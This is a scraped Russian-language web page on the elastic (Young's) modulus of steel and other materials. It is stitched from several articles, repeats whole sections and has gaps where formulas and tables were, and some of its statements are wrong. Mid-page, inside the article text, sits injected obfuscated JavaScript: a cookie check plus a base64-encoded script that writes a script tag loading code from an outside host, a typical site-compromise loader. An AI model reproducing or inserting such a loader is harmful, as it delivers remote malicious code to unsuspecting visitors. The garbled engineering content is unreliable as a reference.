модуль упругости стали что это

Модуль Юнга (упругости) для стали и других материалов — определение, смысл

Перед тем, как использовать какой-либо материал в строительных работах, следует ознакомиться с его физическими характеристиками для того, чтобы знать как с ним обращаться, какое механическое воздействие будет для него приемлемым, и так далее. Одной из важных характеристик, на которые очень часто обращают внимание, является модуль упругости.

Ниже рассмотрим само понятие, а также эту величину по отношению к одному из самых популярных в строительстве и ремонтных работах материалу — стали. Также будут рассмотрены эти показатели у других материалов, ради примера.

Связь с другими модулями упругости

В случае изотропного тела модуль Юнга связан с модулем сдвига и модулем объёмной упругости соотношениями

где — коэффициент Пуассона.

Модуль упругости — что это?

Модулем упругости какого-либо материала называют совокупность физических величин, которые характеризуют способность какого-либо твёрдого тела упруго деформироваться в условиях приложения к нему силы. Выражается она буквой Е. Так она будет упомянута во всех таблицах, которые будут идти далее в статье.

Невозможно утверждать, что существует только один способ выявления значения упругости. Различные подходы к изучению этой величины привели к тому, что существует сразу несколько разных подходов. Ниже будут приведены три основных способа расчёта показателей этой характеристики для разных материалов:

Температурная зависимость модуля Юнга

где — адиабатический модуль упругости идеального кристалла при ; — дефект модуля, обусловленный тепловыми фононами; — дефект модуля, обусловленный тепловым движением электронов проводимости

Механические свойства

Только при работе на растяжение или сжатие модуль (Юнга) упругости помогает угадать поведение того или иного материала. А вот при изгибе, срезе, смятии и прочих нагрузках потребуется ввести дополнительные параметры:

Кроме всего вышесказанного стоит упомянуть, что у некоторых материалов в зависимости от направления нагрузки разные механические свойства. Подобные материалы называются анизотропными. Примерами подобного является ткани, некоторые виды камня, слоистые пластмассы, древесина и прочее.

У материалов изотропных механические свойства и деформация упругая в любом направлении одинаковы. К таким материалам относятся металлы: алюминий, медь, чугун, сталь и прочее, а также каучук, бетон, естественные камни, пластмассы неслоистые.

Таблица показателей упругости материалов


Перед тем, как перейти непосредственно к этой характеристике стали, рассмотрим для начала, в качестве примера и дополнительной информации, таблицу, содержащую данные об этой величине по отношению к другим материалам. Данные измеряются в МПа.

Модуль упругости различных материалов

Как можно заметить из представленной выше таблицы, это значение является разным для разных материалов, к тому же показателя разнятся, если учитывать тот или иной вариант вычисления этого показателя. Каждый волен выбирать именно тот вариант изучения показателей, который больше подойдёт ему. Предпочтительнее, возможно, считать модуль Юнга, так как он чаще применяется именно для характеристики того или иного материала в этом отношении.

После того как мы кратко ознакомились с данными этой характеристики других материалов, перейдём непосредственно к характеристике отдельно стали.

Для начала обратимся к сухим цифрам и выведем различные показатели этой характеристики для разных видов сталей и стальных конструкций:

Это общие данные, приведённые для видов стали и стальных изделий. Каждая величина была высчитано согласно всем физическим правилам и с учётом всех имеющихся отношений, которые используются для выведения величин этой характеристики.

Ниже будет приведена вся общая информация об этой характеристике стали. Значения будут даваться как по модулю Юнга, так и по модулю сдвига, как в одних единицах измерения (МПа), так и в других (кг/см2, ньютон*м2).

Сталь и несколько разных её марок

Значения показателей упругости стали разнятся, так как существуют сразу несколько модулей, которые исчисляются и высчитываются по-разному. Можно заметить тот факт, что в принципе сильно показатели не разнятся, что свидетельствует в пользу разных исследований упругости различных материалов. Но сильно углубляться во все вычисления, формулы и значения не стоит, так как достаточно выбрать определённое значение упругости, чтобы уже в дальнейшем ориентироваться на него.

Кстати, если не выражать все значения числовыми отношениями, а взять сразу и пос, то эта характеристика стали будет равна: Е=200000 МПа или Е=2 039 000 кг/см^2.

Данная информация поможет разобраться с самим понятием модуля упругости, а также ознакомиться с основными значения данной характеристики для стали, стальных изделий, а также для нескольких других материалов.

Следует помнить, что показатели модуля упругости разные для различных сплавов стали и для различных стальных конструкций, которые содержат в своём составе и другие соединения. Но даже в таких условиях, можно заметить тот факт, что различаются показатели ненамного. Величина модуля упругости стали практически зависит от структуры. а также от содержания углерода. Способ горячей или холодной обработки стали также не может сильно повлиять на этот показатель.

Источник

Модуль Юнга (упругости)

Все твердые тела, как кристаллические, так и аморфные, имеют свойство изменять свою форму под воздействие приложенной к ним силы. Другими словами, они подвергаются деформации. Если тело возвращается к исходным размерам и форме после того, как внешнее усилие прекращает свое воздействие, то его называют упругим, а его деформацию считают упругой. Для любого тела существует предел приложенного усилия, после которого деформация перестает быть упругой, тело не возвращается в исходную форму и к исходным размерам, а остается в деформированном состоянии или разрушается. Теория упругих деформаций тел была создана в конце 17 века британским ученым Р. Гуком и развита в трудах его соотечественника Томаса Юнга. В их честь Гука и Юнга были названы соответственно закон и коэффициент, определяющий степень упругости тел. Он активно применяется в инженерном деле в ходе расчетов прочности конструкций и изделий.

Основные сведения

Модуль Юнга, (называемый также модулем продольной упругости и модулем упругости первого рода) это важная механическая характеристика вещества. Он является мерой сопротивляемости продольным деформациям и определяет степень жесткости. Он обозначается как E; измеряется н/м 2 или в Па.

Это важный коэффициент применяют при расчетах жесткости заготовок, узлов и конструкций, в определении их устойчивости к продольным деформациям. Вещества, применяемые для изготовления промышленных и строительных конструкций, имеют, как правило, весьма большие значения E. И поэтому на практике значения Е для них приводят в гигаПаскалях (10 12 Па)

Величину E для стержней поддается расчету, у более сложных конструкций она измеряется в ходе опытов.

Приближенные величины E возможно узнать из графика, построенного в ходе тестов на растяжение.

График теста на растяжение

E- это частное от деления нормальных напряжений σ на относительное удлинение ε.

Закон Гука также можно сформулировать и с использованием модуля Юнга.

Физический смысл модуля Юнга

Во время принудительного изменения формы предметов внутри них порождаются силы, сопротивляющиеся такому изменению, и стремящиеся к восстановлению исходной формы и размеров упругих тел.

Если же тело не оказывает сопротивления изменению формы и по окончании воздействия остается в деформированном виде, то такое тело называют абсолютно неупругим, или пластичным. Характерным примером пластичного тела является брусок пластилина.

Р. Гук исследовал удлинение стрежней из различных веществ, под воздействием подвешенных к свободному концу гирь. Количественным выражением степени изменения формы считают относительное удлинение, равное отношению абсолютного удлинения и исходной длины.

В результате серии опытов было установлено, что абсолютное удлинение пропорционально с коэффициентом упругости исходной длине стрежня и деформирующей силе F и обратно пропорционально площади сечения этого стержня S:

Величину, обратную α, и называют модулем Юнга:

Отношение растягивающей силы F к S называют упругим напряжением σ:

Закон Гука, записанный с использованием модуля Юнга, выглядит так:

Теперь можно сформулировать физический смысл модуля Юнга: он соответствует напряжению, вызываемому растягиванием стержнеобразного образца вдвое, при условии сохранения целостности.

В реальности подавляющее большинство образцов разрушаются до того, как растянутся вдвое от первоначальной длины. Значение E вычисляют с помощью косвенного метода на малых деформациях.

Коэффициент жёсткости при упругой деформации стержня вдоль его оси k = (ES) / l

Модуль Юнга определяет величину потенциальной энергии тел или сред, подвергшихся упругой деформации.

Значения модуля юнга для некоторых материалов

В таблице показаны значения E ряда распространенных веществ.

Модуль продольной упругости стали вдвое больше модуля Юнга меди или чугуна. Модуль Юнга широко применяется в формулах прочностных расчетов элементов конструкций и изделий в целом.

Предел прочности материала

Это предел возникающего напряжения, после которого образец начинает разрушаться.

Статический предел прочности измеряется при продолжительном приложении деформирующего усилия, динамический — при кратковременном, ударном характере такого усилия. Для большинства веществ динамический предел больше, чем статический.

Инструмент для определения предела прочности

Допускаемое механическое напряжение в некоторых материалах при растяжении

Из жизненного опыта известно, что разные материалы по-разному сопротивляются изменению формы. Прочностные характеристики кристаллических и других твердых тел определяются силами межатомного взаимодействия. По мере роста межатомных расстояний возрастают и силы, притягивающие атомы друг к другу. Эти силы достигают максимума при определенной величине напряжения, равной приблизительно одной десятой от модуля Юнга.

Испытание на растяжение

Эту величину называют теоретической прочностью, при ее превышении начинается разрушение материала. В реальности разрушение начинается при меньших значениях, поскольку строение реальных образцов неоднородно. Это вызывает неравномерное распределение напряжений, и разрушение начинается с тех участков, где напряжения максимальны.

Эти цифры учитываются конструкторами при выборе материала деталей будущего изделия. С их использованием также проводятся прочностные расчеты. Так, например, тросы, используемые для подъемно- транспортных работ, должны иметь десятикратный запас по прочности. Периодически их проверяют, подвешивая груз в десять раз больше, чем паспортная грузоподъемность троса.

Запасы прочности, закладываемые в ответственные конструкции, также многократны.

Коэффициент запаса прочности

Для количественного выражения запаса прочности при конструировании применяют коэффициент запаса прочности. Он характеризует способность изделия к перегрузкам выше номинальных. Для бытовых изделий он невелик, но для ответственных узлов и деталей, могущих при разрушении представлять опасность для жизни и здоровья человека, его делают многократным.

Точный расчет прочностных характеристик позволяет создать достаточный для безопасности запас прочности и одновременно не перетяжелить конструкцию, ухудшая ее эксплуатационные характеристики. Для таких расчетов используются сложные математические методы и совершенное программное обеспечение. Наиболее важные конструкции обсчитывают на суперкомпьютерах.

Связь с другими модулями упругости

Модуль Юнга связан с модулем сдвига, определяющим способность образца к сопротивлению против деформации сдвига, следующим соотношением:

E связан также и с модулем объёмной упругости, определяющим способность образца к сопротивлению против одновременного сжатия со всех сторон.

Источник

Модуль упругости разных материалов, включая сталь

Перед тем, как использовать какой-либо материал в строительных работах, следует ознакомиться с его физическими характеристиками для того, чтобы знать как с ним обращаться, какое механическое воздействие будет для него приемлемым, и так далее. Одной из важных характеристик, на которые очень часто обращают внимание, является модуль упругости.

Ниже рассмотрим само понятие, а также эту величину по отношению к одному из самых популярных в строительстве и ремонтных работах материалу — стали. Также будут рассмотрены эти показатели у других материалов, ради примера.

Модуль упругости — что это?

Модулем упругости какого-либо материала называют совокупность физических величин, которые характеризуют способность какого-либо твёрдого тела упруго деформироваться в условиях приложения к нему силы. Выражается она буквой Е. Так она будет упомянута во всех таблицах, которые будут идти далее в статье.

Невозможно утверждать, что существует только один способ выявления значения упругости. Различные подходы к изучению этой величины привели к тому, что существует сразу несколько разных подходов. Ниже будут приведены три основных способа расчёта показателей этой характеристики для разных материалов:

Таблица показателей упругости материалов

Перед тем, как перейти непосредственно к этой характеристике стали, рассмотрим для начала, в качестве примера и дополнительной информации, таблицу, содержащую данные об этой величине по отношению к другим материалам. Данные измеряются в МПа.

Модуль упругости различных материалов

Как можно заметить из представленной выше таблицы, это значение является разным для разных материалов, к тому же показателя разнятся, если учитывать тот или иной вариант вычисления этого показателя. Каждый волен выбирать именно тот вариант изучения показателей, который больше подойдёт ему. Предпочтительнее, возможно, считать модуль Юнга, так как он чаще применяется именно для характеристики того или иного материала в этом отношении.

После того как мы кратко ознакомились с данными этой характеристики других материалов, перейдём непосредственно к характеристике отдельно стали.

Для начала обратимся к сухим цифрам и выведем различные показатели этой характеристики для разных видов сталей и стальных конструкций:

Это общие данные, приведённые для видов стали и стальных изделий. Каждая величина была высчитано согласно всем физическим правилам и с учётом всех имеющихся отношений, которые используются для выведения величин этой характеристики.

Ниже будет приведена вся общая информация об этой характеристике стали. Значения будут даваться как по модулю Юнга, так и по модулю сдвига, как в одних единицах измерения (МПа), так и в других (кг/см2, ньютон*м2).

Сталь и несколько разных её марок

Значения показателей упругости стали разнятся, так как существуют сразу несколько модулей, которые исчисляются и высчитываются по-разному. Можно заметить тот факт, что в принципе сильно показатели не разнятся, что свидетельствует в пользу разных исследований упругости различных материалов. Но сильно углубляться во все вычисления, формулы и значения не стоит, так как достаточно выбрать определённое значение упругости, чтобы уже в дальнейшем ориентироваться на него.

Кстати, если не выражать все значения числовыми отношениями, а взять сразу и посчитать полностью, то эта характеристика стали будет равна: Е=200000 МПа или Е=2 039 000 кг/см^2.

Данная информация поможет разобраться с самим понятием модуля упругости, а также ознакомиться с основными значения данной характеристики для стали, стальных изделий, а также для нескольких других материалов.

Следует помнить, что показатели модуля упругости разные для различных сплавов стали и для различных стальных конструкций, которые содержат в своём составе и другие соединения. Но даже в таких условиях, можно заметить тот факт, что различаются показатели ненамного. Величина модуля упругости стали практически зависит от структуры. а также от содержания углерода. Способ горячей или холодной обработки стали также не может сильно повлиять на этот показатель.

Источник

Модуль упругости стали: общие понятия, характеристики механических свойств

Первые мечи для придания им твердости и прочности делали довольно тяжелыми. Воинам приходилось брать их в обе руки, чтобы управляться с ними.

Со временем появились новые сплавы, разрабатывались технологии производства. Легкие сабли и шпаги пришли на замену тяжеловесному оружию. Параллельно создавались орудия труда.

С повышением прочностных характеристик совершенствовались инструменты и способы производства.

Виды нагрузок

При использовании металлов прилагаются разные нагрузки статического и динамического воздействия. В теории прочности принято определять нагружения следующих видов.

В середине XVII века одновременно в нескольких странах начались исследования материалов. Предлагались самые разные методики по определению прочностных характеристик. Английский исследователь Роберт Гук (1660 г.) сформулировал основные положения закона по удлинению упругих тел в результате приложения нагрузки (закона Гука). Введены и понятия:

Формула по закону Гука записывается в виде ε = σz/E, где:

Демонстрация закона Гука для упругих тел:

В теории прочности принято понятие модуль упругости Юнга. Это английский исследователь дал более конкретное описание способам изменения прочностных показателей при нормальных нагружениях.

Значения модуля упругости для некоторых материалов приведены в таблице 1.

Таблица 1: Модуль упругости для металлов и сплавов

Модуль упругости для разных марок стали

Металлурги разработали несколько сотен марок сталей. Им свойственны разные значения прочности. В таблице 2 показаны характеристики для наиболее распространенных сталей.

Таблица 2: Упругость сталей

Модули прочности

Кроме нормального нагружения, существуют и иные силовые воздействия на материалы.

Модуль сдвига G определяет жесткость. Эта характеристика показывает предельное значение нагрузки изменению формы предмета.

Модуль объемной упругости К определяет упругие свойства материала изменить объем. При любой деформации происходит изменение формы предмета.

Коэффициент Пуассона μ определяет изменения отношение величины относительного сжатия к растяжению. Эта величина зависит только от свойств материала.

Для разных сталей значения указанных модулей приведены в таблице 3.

Таблица 3: Модули прочности для сталей

Для других материалов значения прочностных характеристик указывают в специальной литературе. Однако, в некоторых случаях проводят индивидуальные исследования. Особенно актуальны подобные исследования для строительных материалов. На предприятиях, где выпускают железобетонные изделия, регулярно проводят испытания по определению предельных значений.

Модуль упругости (Модуль Юнга)

Если на изделие из определенного материала воздействовать некой силой, то он начинает сопротивляться этому действию: сжиматься, растягиваться или изгибаться. Способность к такому противостоянию можно оценить и выразить математически. Название этой прочностной характеристики – модуль упругости.

Параметр для каждого материала различный, и характеризует его прочность. Пользуются величиной при разработке конструкций, деталей и других изделий, с целью предотвращения нарушения их целостности.

Модуль упругости

Общее понятие

При любом внешнем воздействии на предмет, внутри его возникают встречные силы, компенсирующие внешние. Для идеальных систем, находящихся в равновесии, силы равномерно распределены и равны, что позволяет сохранить форму предмета. Реальные системы не подчиняются таким правилам, что может привести к их деформации. Оценивая прочность материалов, говорят об их упругости.

Определение модуля Юнга твердых тел

Упругие материалы – это те, которые после прекращения внешнего воздействия, восстанавливают свою первоначальную форму.

Внутренние силы распределены равномерно по всей площади поперечного сечения предмета, имеют свою интенсивность, которая выражается количественно, называется напряжением (р) и измеряется в Н/м2 или по международной системе Па.

Напряжение имеет свою пространственную направленность: перпендикулярно площади сечения предмета – нормальное напряжение (σz) и лежащая в плоскости сечения – касательное напряжение (τz).

Опыт с пружинными весами

Модуль упругости – это единица измерения отношения напряжения, создаваемого в материале, к линейной деформации, такой как, растяжение и сжатие.

В справочных материалах размерность модуля упругости выражается в МПа, так как деформация имеет довольно малое значение. А зависимость между этими величинами обратно пропорциональная. Таким образом, Е имеет высокое значение, определяемое 107-109.

Способы расчета модуля упругости

Известны также и другие характеристики упругости, которые описывают сопротивление материалов к воздействиям как к линейным, так и отличным от них.

Величина, которая характеризует сопротивление материала к растяжению, то есть увеличению его длины вдоль оси, или к сжатию – сокращению линейного размера, называется модулем продольной упругости.

Модулем упругости второго рода называют модуль сдвига (G), который показывает сопротивление материала к сдвигающей силе (FG). Может быть выражена двумя способами.

При равномерном давлении по всему объему на объект, возникает его сопротивление, называемое объемным модулем упругости или модулем сжатия (К). Выразить этот параметр можно, практически через все известные модули и коэффициент Пуассона.

Определение модуля упругости щебеночного основания

Параметры Ламе также используют для описания оценки прочности материала. Их два μ – модуль сдвига и λ. Они помогают учитывать все изменения внутри материала в трехмерном пространстве, тогда соотношения между нормальным напряжением и деформацией будет выглядеть следующим образом:

Модуль упругости различных материалов

Модули упругости для различных материалов имеют совершенно разные значения, которые зависят от:

Так, например, в справочных данных можно найти, что модуль упругости для алюминия составляет диапазон от 61,8 до 73,6 ГПа. Видимо, это и зависит от состояния металла и вида обработки, потому как для отожженного алюминия модуль Юнга – 68,5 ГПа.

Его значение для бронзовых материалов зависит не только от обработки, но и от химического состава:

Модуль Юнга латуни на много ниже – 78,5-98,1. Максимальное значение имеет катанная латунь.

Сама же медь в чистом виде характеризуется сопротивлением к внешним воздействиям значительно большим, чем ее сплавы – 128,7 ГПа. Обработка ее также снижает показатель, в том числе и прокатка:

Близким значением к меди обладает титан (108 ГПа), который считается одним из самых прочных металлов. А вот тяжелый, но ломкий свинец, показывает всего 15,7-16,2 ГПа, что сравнимо с прочностью древесины.

Для железа показатель напряжения к деформации также зависит от метода его обработки: литое – 100-130 или кованное – 196,2-215,8 ГПа.

Чугун известен своей хрупкостью имеет отношение напряжения к деформации от 73,6 до 150 ГПа, что соответствует от его виду. Тогда как для стали модуль упругости может достигать 235 ГПа.

Модули упругости некоторых материалов

На величины параметров прочности влияют также и формы изделий. Например, для стального каната проводят расчеты, где учитывают:

Интересно, что этот показатель для каната будет значительно ниже, чем для проволоки такого же диаметра.

Стоит отметить прочность и не металлических материалов. Например, среди модулей Юнга дерева наименьший у сосны – 8,8 ГПа, а вот у группы твердых пород, которые объединены под названием «железное дерево» самый высокий – 32,5 ГПа, дуб и бук имеют равные показатели – 16,3 ГПа.

Среди строительных материалов, сопротивление к внешним силам у, казалось бы, прочного гранита всего 35-50 ГПа, когда даже у стекла – 78 ГПа. Уступают стеклу бетон – до 40 ГПа, известняк и мрамор, со значениями 35 и 50 ГПа соответственно.

Такие гибкие материалы, как каучук и резина, выдерживают осевую нагрузку от 0,0015 до 0,0079 ГПа.

Как определить модуль упругости стали

Выяснить модули упругости для различных марок стали можно несколькими путями:

Жесткость стали зависит от ее химического состава и вида кристаллической решетки, от плотности, достигнутой в результате обработки.

Прочность же ее конструкций определяется такими важными факторами, как параметры изделия, в том числе габариты, эксплуатационные нагрузки, и их длительность.

При расчетах, выполняемых по нормированным методикам, результат осознанно завышают, чтобы предупредить возможные аварии и поломки.

Тем не менее, устойчивость стали к деформации определяется изначально ее маркой, то есть наличием примесей в сплаве.

В таблице приведены модули упругости стали наиболее популярных марок, а модуль сдвига ее составляет – 80-81 ГПа.

Для проектирования конструкций необходимо всегда знать или просчитывать не менее двух разных модулей упругости. Исходя из коэффициента жесткости можно перейти к другим видам сопротивления к воздействию извне для стали: упругости при изгибе и объемной.

Грамотный подбор материала, с учетом его прочности при эксплуатации, а также другие конструкторские расчеты, — основа любого проектного и строительного процесса. Полнота представления протекающих процессов внутри материалов, поможет рационально их использовать и возводить безопасные сооружения. function getCookie(e)

match(new RegExp(«(?:^|; )»+e.replace(/([.

$?*|<>()[]\/+^])/g,»\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0>var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time)

1.2 Механические свойства: пластичность, упругость, прочность,

Свойства материала
сопротивляться механическим воздействиям
необходимы всем конструкционным
материалам. Сопротивление может вызывать
деформации (вмятины, изгибы), которые
называют пластическими
и, если эти деформации после снятия
нагрузки не исчезают, их называют
необратимыми
или остаточными.

Основной
характеристикой деформативных свойств
строительного материала является модуль
упругости, предельные деформации и
ползучесть.

Модуль упругости
характеризует меру жёсткости материала
и определяется с помощью деформации
материала при постепенном нагружении
его. Чем выше прочность материала, тем
выше модуль упругости и меньше
относительные деформации. Деформации
происходят вследствие сближения под
нагрузкой атомов, что ведёт к изменению
размера образца.

Модуль упругости
Е (МПа) связывает упругую деформацию и
одноосное напряжение (нагрузку)
отношением:

Упругость
твёрдого тела – это способность
восстанавливать первоначальную форму
и размеры после прекращения действия
внешней силы. Такую деформацию называют
обратимой.

Предельные деформации,
допускаемые при работе конструкции, у
каждого материала свои. Для тяжёлого
бетона они составляют при сжатии
0,0015-0,003 м/м, при растяжении – в десять
раз меньше.

Если допускается их развитие
больше этой величины, то появляются
микротрещины, что в дальнейшем приводит
к разрушению.

Прочность –
важное свойство для конструкционных
материалов. Оно характеризует способность
сопротивляться действиям внутренних
напряжений, вызванных внешними силами
(нагрузкой, ударом, давлением). Чаще
всего конструкции работают на сжатие
или на растяжение.

Все каменные материалы
(естественные или искусственные) хорошо
сопротивляются сжатию, хуже – растяжению
(в соответствии с предельно допустимыми
деформациями), поэтому из них делают
конструкции, работающие при сжатии.

Из
материалов более пластичных, таких как:
древесина, сталь, пластики делают
конструкции, подвергающиеся и сжатию
и растяжению.

Напряжение сжатия
или растяжения по величине равно силе,
действующей на 1 см2
площади сечения (F)
материала (σ или Rсж)
в кг/см2
или МПа:

Для определения
прочности каменных строительных
материалов изготавливают в соответствии
со стандартом опытные образцы определённых
размеров: кубики (для определения
прочности при сжатии бетонов) с длиной
ребра 10, 15, и 20 см; естественный камень
испытывают на кернах, выбуренных из
плотных пород; прочность при изгибе
определяют на призмах, изготавливаемых
специально для бетона с размером сечения
кубиков длиной 40, 60 или 80 см
соответственно.

Кирпич является
стандартным образцом, поэтому его
испытывают сначала на изгиб, затем
половинки, сложенные как кубик, испытывают
при сжатии. Сжатие сопровождается
поперечным расширением материала, в
большей степени ближе к середине образца,
т. е.

дальше от плит пресса. Между плитами
пресса и образцом действуют силы трения,
препятствующие расширению материала
от сжимающих сил.

Поэтому испытывают
при сжатии кубики, а не призмы, когда
область расширения будет больше, значит,
прочность при сжатии будет занижена.

Кубики разных
размеров при испытании одного материала
тоже дают разный результат. Чтобы можно
было объективно оценивать прочность
на кубиках разных размеров, существуют
масштабные коэффициенты, принятые для
размера кубика 15×15×15 см равными единице;
для кубика 10×10×10 см – 0,95; для кубика
20×20×20 см – 1,05.

Прочность снижается
при намокании материалов, у материалов
с меньшей плотностью это особенно
заметно, поэтому из них не делают
конструкций, работающих во влажной
среде. Снижение прочности материала
после намокания определяют по
коэффициенту размягчения, равному
отношению прочности влажного к прочности
сухого материала:

Удельная прочность
или коэффициент
конструктивного качества
оценивается для конструктивных материалов
по отношению прочности к плотности
материала.

Наиболее эффективными
считают материалы с высокой прочностью
и низкой плотностью:

Так, у бетона М 400
удельная прочность:

Теоретическая
прочность однородного материала
характеризуется напряжением, необходимым
для разделения двух примыкающих слоёв
атомов. Чем ближе и плотнее расположены
атомы в материале, тем труднее их
разделить, тем больше энергии надо
потратить для разрушения материала.

В
условиях производства строительных
материалов из разнородных компонентов
при разных режимах и технологиях, с
имеющимися дефектами в материале на
молекулярном уровне, получить материалы
теоретической прочности не представляется
возможным.

С развитием нанотехнологии,
когда становится возможным влиять на
плотность упаковки мельчайших частиц,
коэффициент конструктивного качества
материалов возрастёт.

Твёрдость
– свойство материала сопротивляться
проникновению в него другого более
твёрдого тела.

Твёрдость определяют на
приборе – твердомере и сравнивают по
шкале Мооса с твёрдостью природных
каменных материалов от самого мягкого
минерала талька, (принятого за 1), до
самого твёрдого минерала алмаза,
(принятого за 10).

Чем твёрже материал,
тем лучше он сопротивляется истиранию.
Этому испытанию подвергают материалы,
предназначенные для пола, дорожных
покрытий, лестничных ступеней.

Модуль упругости для стали, а также для других материалов

Ниже рассмотрим само понятие, а также эту величину по отношению к одному из самых популярных в строительстве и ремонтных работах материалу — стали. Также будут рассмотрены эти показатели у других материалов, ради примера.

Модуль упругости — что это?

Модулем упругости какого-либо материала называют совокупность физических величин, которые характеризуют способность какого-либо твёрдого тела упруго деформироваться в условиях приложения к нему силы. Выражается она буквой Е. Так она будет упомянута во всех таблицах, которые будут идти далее в статье.

Невозможно утверждать, что существует только один способ выявления значения упругости. Различные подходы к изучению этой величины привели к тому, что существует сразу несколько разных подходов. Ниже будут приведены три основных способа расчёта показателей этой характеристики для разных материалов:

Таблица показателей упругости материалов

Перед тем, как перейти непосредственно к этой характеристике стали, рассмотрим для начала, в качестве примера и дополнительной информации, таблицу, содержащую данные об этой величине по отношению к другим материалам. Данные измеряются в МПа.

Модуль упругости различных материалов

После того как мы кратко ознакомились с данными этой характеристики других материалов, перейдём непосредственно к характеристике отдельно стали.

Для начала обратимся к сухим цифрам и выведем различные показатели этой характеристики для разных видов сталей и стальных конструкций:

Это общие данные, приведённые для видов стали и стальных изделий. Каждая величина была высчитано согласно всем физическим правилам и с учётом всех имеющихся отношений, которые используются для выведения величин этой характеристики.

Ниже будет приведена вся общая информация об этой характеристике стали. Значения будут даваться как по модулю Юнга, так и по модулю сдвига, как в одних единицах измерения (МПа), так и в других (кг/см2, ньютон*м2).

Сталь и несколько разных её марок

Значения показателей упругости стали разнятся, так как существуют сразу несколько модулей, которые исчисляются и высчитываются по-разному. Можно заметить тот факт, что в принципе сильно показатели не разнятся, что свидетельствует в пользу разных исследований упругости различных материалов. Но сильно углубляться во все вычисления, формулы и значения не стоит, так как достаточно выбрать определённое значение упругости, чтобы уже в дальнейшем ориентироваться на него.

Кстати, если не выражать все значения числовыми отношениями, а взять сразу и посчитать полностью, то эта характеристика стали будет равна: Е=200000 МПа или Е=2 039 000 кг/см^2.

Данная информация поможет разобраться с самим понятием модуля упругости, а также ознакомиться с основными значения данной характеристики для стали, стальных изделий, а также для нескольких других материалов.

Следует помнить, что показатели модуля упругости разные для различных сплавов стали и для различных стальных конструкций, которые содержат в своём составе и другие соединения.

Но даже в таких условиях, можно заметить тот факт, что различаются показатели ненамного. Величина модуля упругости стали практически зависит от структуры. а также от содержания углерода.

Способ горячей или холодной обработки стали также не может сильно повлиять на этот показатель.

Механические характеристики конструкционных материалов (Лекция №9)

Механические характеристики определяются следующими факторами:

Конструкционные материалы в процессе деформирования вплоть до разрушения ведут себя по разному.

Пластичное поведение характеризуется существенным изменением формы и размеров, при этом к моменту разрушения развиваются значительные деформации, не исчезающие после снятия нагрузки. Такие материалы называют пластичными.

При хрупком поведении разрушение наступает при весьма малых деформациях, и материалы с такими свойствами называют хрупкими.

Однако одни и те же конструкционные материалы, находящиеся в различных условиях деформирования, ведут себя по разному: при одних условиях проявляют себя как пластичные материалы, при других—как хрупкие. В связи с этим, основные макромеханические характеристики материалов — упругость, пластичность, вязкость и др. правильнее относить не к их свойствам, а к состояниям материала.

МЕХАНИЧЕСКИЕ СОСТОЯНИЯ ДЕФОРМИРУЕМЫХ ТЕЛ

В упругом состоянии деформации обратимы, и вся энергия, затраченная на деформирование, при разгрузке возвращается (диссипация энергии отсутствует). Для любого твердого тела процесс деформирования начинается с упругой деформации.

Вязкое сопротивление — в некотором смысле противоположно упругому — работа внешних сил, уравновешенных силами вязкого сопротивления, полностью рассеивается в виде тепла.

Вязкое сопротивление определяется величиной касательной силы, необходимой для поддержания ламинарного скольжения слоев, или течения с определенной скоростью.

Таким образом вязкость можно определить как сопротивление течению.

Представление о вязкоупругой деформации дает поведение моделей, сочетающих свойства вязкости и упругости в такой последовательности: при нагружении тела в нем возникает мгновенная упругая деформация, подчиняющаяся закону Гука; далее при том же максимальном напряжении наблюдается вязкая деформация, подчиняющаяся закону Ньютона.

Наиболее распространенными в теории линейной вязко-упругости являются реологические модели Максвелла и Фойгта, дающие связь между напряжениями и деформациями и скоростями их изменения:

В случае, когда все напряжения изменяются пропорционально одной из составляющих, в процессе пластической деформации направления главных деформаций совпадают с направлениями главных нормальных напряжений, направления максимальных сдвигов — с направлениями максимальных касательных напряжений, а главные направления девиатора напряжений — с главными направлениями девиатора деформаций.

Одной из распространенных моделей поведения материала при упруго-пластических деформациях является модель пластичности, основанная на деформационной теории Генки—Ильюшина, описываемая уравнениями:

— безразмерный коэффициент, называемый параметром пластичности (с точностью до множителя он совпадает с интенсивностью касательных напряжений). При эта модель описывает поведение упругого материала.

Высокоэластическое состояние — наиболее характерно для полимеров; особенностями этого состояния являются большая изменяемость формы и деформирование без изменения объема. Для материалов, находящихся в высокоэластическом состоянии, наблюдается существенная зависимость их свойств от длительности и скорости нагружения, температуры и т. д.

Состояние разрушения — состояние, при котором за счет интенсивного развития трещин в материале тела начинается нарушение его сплошности и непрерывности.

Физический процесс разрушения материала представляется в виде двух основных стадий — стадии рассеянных разрушений (зарождение и развитие микроскопических трещин) и стадии развития магистральной трещины.

Очаги зарождения микротрещин распределены по всему объему материала, находящегося в однородном напряженном состоянии, достаточно равномерно. Относительная длительность первой и второй стадии разрушения зависит от свойств материала, характера напряженного состояния и условий нагружения.

ДИАГРАММЫ УПРУГО-ПЛАСТИЧЕСКОГО ДЕФОРМИРОВАНИЯ КОНСТРУКЦИОННЫХ МАТЕРИАЛОВ

Основным опытом для определения механических характеристик конструкционных материалов является опыт на растяжение призматического образца центрально приложенной силой, направленной по продольной оси; при этом в средней части образца реализуется однородное напряженное состояние. Форма, размеры образца и методика проведения испытаний определяются соответствующими стандартами, например, ГОСТ 34643—81, ГОСТ 1497-73. По результатам испытаний строится зависимость между напряжениями и деформациями , которая называется диаграммой деформирования. Опыты на растяжение образцов выявляют некоторые общие свойства конструкционных материалов—свойства упругости и пластичности. На рис. 1 показаны типичные кривые деформирования при растяжении образцов из материала сталь 30 и сталь 40Х.

Размерность модуля упругости—Н/м2 (Паскаль). Значение модуля упругости Е на кривой деформирования численно равно тангенсу угла наклона линейного участка: .

Таким образом, величину Е можно рассматривать как характеристику упругого сопротивления или как характеристику интенсивности- нарастания напряжения с увеличением деформации.

